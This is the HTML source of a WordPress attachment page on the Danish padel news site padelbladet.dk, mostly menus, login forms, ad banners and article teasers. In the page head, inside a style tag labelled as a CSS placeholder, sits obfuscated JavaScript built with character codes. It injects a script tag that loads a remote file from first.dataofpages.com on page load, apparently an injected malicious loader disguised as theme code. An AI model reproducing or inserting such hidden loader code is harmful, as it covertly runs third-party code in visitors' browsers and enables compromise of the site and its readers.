                    "name": "Arla Protein Ligaen: Racket Club løfter pokalen efter fabelagtig finaledag"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "1600px_COLOURBOX62004861"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-999 attachmentid-999 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack 1600px_colourbox62004861 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-39 c-1"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div><div class="g-dyn a-37 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
